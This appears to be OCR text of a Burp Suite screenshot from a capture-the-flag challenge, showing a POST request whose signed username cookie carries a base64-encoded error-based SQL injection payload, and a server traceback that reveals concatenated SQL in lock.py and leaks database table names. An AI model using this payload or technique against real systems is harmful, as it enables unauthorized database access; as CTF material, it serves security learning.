 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 5 × 7 × ...
Go Cancel < > Target: http://1dc786808f554cb9870a64272091521e88347ec7900d4ee3.changame.ichunqiu.com
Request
Raw Params Headers Hex
POST /lock HTTP/1.1
Host: f4203e77c9d94049bda52df1a87162e64999d2c52ddc42b2.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 79
Origin: http://1dc786808f554cb9870a64272091521e88347ec7900d4ee3.changame.ichunqiu.com
Connection: keep-alive
Referer:
http://f4203e77c9d94049bda52df1a87162e64999d2c52ddc42b2.changame.ichunqiu.com/login?next=%2F
Cookie:
username="2|1:0|10:1616593446|8:username|188:JyBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4NWMsKHNlbGV
jdCBncm91cF9jb25jYXQoZGlzdGluY3QgdGFibGVfbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZX
JlIHRhYmxlX3NjaGVtYT1kYXRhYmFzZSgpKSkpLS0g|e90f1ed5e5639dd88f7a319c582e92c311f70ce9d16614f8c1b2
af0937c9c9fe"";
ci_session=6b4adc9d2ec305a8a9fbe635800fe2b49927ff98;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1616568038;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1616578359;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
UM_distinctid=17863942c8a2c5-06145d3ddb09af-445a6b-e1000-17863942c8c6ca;
_xsrf=2|ecc8768a|63edc93279114837e835f246c2ebd73c|1616589438;
__jsluid_h=f55e7683c61f426d7478a4ea6f37998e
pass=123&email=123&_xsrf=2|ecc8768a|63edc93279114837e835f246c2ebd73c|1616589438
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Date: Wed, 24 Mar 2021 13:45:53 GMT
Content-Type: text/plain
Content-Length: 1203
Connection: keep-alive
X-Via-JSL: b3ca7e7,-
Set-Cookie: __jsluid_h=621076c6db980540858a55bca0f9e50c; max-age=31536000; path=/; HttpOnly
X-Cache: bypass
Traceback (most recent call last):
File
"/usr/lib64/python2.6/site-packages/tornado-4.2b1-py2.6-linux-x86_64.egg/tornado/web.py", line
1413, in _execute
result = method(*self.path_args, **self.path_kwargs)
File "/var/www/html/rtiny/lock.py", line 19, in post
row = db.ct("manager", "*", "username='" + username + "' and password='" + passwd + "'")
File "/var/www/html/rtiny/db.py", line 15, in ct
return db.get("select "+column+" from "+table+" where "+where)
File "/usr/lib/python2.6/site-packages/torndb.py", line 148, in get
rows = self.query(query, *parameters, **kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 136, in query
self._execute(cursor, query, parameters, kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 234, in _execute
return cursor.execute(query, kwparameters or parameters)
File "build/bdist.linux-x86_64/egg/MySQLdb/cursors.py", line 174, in execute
self.errorhandler(self, exc, value)
File "build/bdist.linux-x86_64/egg/MySQLdb/connections.py", line 36, in defaulterrorhandler
raise errorclass, errorvalue
OperationalError: (1105, "XPATH syntax error: '\\host,manager,module,msglog,proj'")